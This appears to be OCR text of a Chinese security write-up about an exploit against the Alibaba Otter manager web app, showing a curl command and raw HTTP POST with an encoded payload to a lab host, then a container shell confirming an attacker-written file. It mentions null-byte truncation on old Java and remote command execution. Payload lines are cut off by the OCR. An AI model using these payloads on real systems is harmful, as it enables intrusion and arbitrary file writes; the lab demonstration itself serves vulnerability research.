curl -i -s -k -X $'POST' \ -H $'Host: 172.18.163.117:8080' -H $'User-Agent: User-As2s' -H $'Accept: text/html,application/xhtml+xm -b $'JSESSIONID=TLFK8Z-PAK1SFTZXLRPS3Q19FZ22-MPLUA5QJ-1; OTTER_WEBX_JSESSIONID0=eNrz4A12DQ729PeL9%2FV3c --data-binary $'action=user_action&event_submit_do_login=1&_fm.l._0.n=admin&_fm.l._0.p=2&_fm.l._0.p.att $'http://172.18.163.117:8080/login.htm'
可以看到靶机已经生成.tmp文件。如果java版本小于等于6.是可以00截断生成任意文件。
POST /login.htm HTTP/1.1 Host: 172.18.163.117:8080 User-Agent: User-Ass Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://172.18.163.117:8080/login.htm Content-Type: application/x-www-form-urlencoded Content-Length: 1840 DNT: 1 Connection: close Cookie: JSESSIONID=TLFK8Z-PAK1SFTZXLRPS3Q19FZ22-MPLUA5QJ-1; OTTER_WEBX_JSESSIONID0=eNrz4A12DQ729PeL9%2FV3cfUxCK3OTLFSCvFx87aI0g1w9DYMdguJivAJCgg2DjS0dIsyMtL1Df AJdTQN9NI1VNJJLrEyNDUxtbAwMjIINjMy1UlMRghYmBlZ6ORWWBnURgEAvvsbTw%3D%3D Upgrade-Insecure-Requests: 1 action=user_action&event_submit_do_login=1&_fm.l._0.n=admin&_fm.l._0.p=2&_fm.l._0.p.attach=%65%4e%71 %56%55%54%31%76%55%30%45%51%58%4f%78%48%45%75%49%34%42%51%68%42%52%30%4f%62%4f%35%45%55%53%4b%54%69
nano:incubator-dubbo nano$ docker exec -it 2a810fb0b8f7 /bin/sh sh-4.1# ls app.sh bin health.sh manager node zkData zookeeper-3.4.13 sh-4.1# ls manager/ bin lib upload_2677d05f_167ede80138__8000429930193766006193.tmp conf logs webapp sh-4.1# cat manager/upload_2677d05f_167ede80138__8000429930193766006193.tmp hacker12233sh-4.1# █
SDL安全实践
可惜这个项目exclude了groovy，但是我们也有办法实现otter 项目远程命令执行，这是全部的包。